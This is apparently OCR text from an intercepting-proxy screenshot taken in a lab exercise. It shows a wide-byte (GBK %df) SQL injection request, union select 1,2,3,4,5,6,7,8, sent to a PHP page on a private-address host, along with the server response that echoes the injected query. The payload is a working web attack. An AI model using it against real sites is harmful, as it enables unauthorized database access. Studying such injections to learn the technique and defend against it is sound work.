 Request
Raw Params Headers Hex
GET
/kzf/kuanzifu.php?id=-1%df'+union+select+1,2,3,4,5,6,7,8%23
HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 03:13:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 121
Connection: close
Content-Type: text/html
1:4</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='-1▯\' union select 1,2,3,4,5,6,7,8#' LIMIT 0,1<br>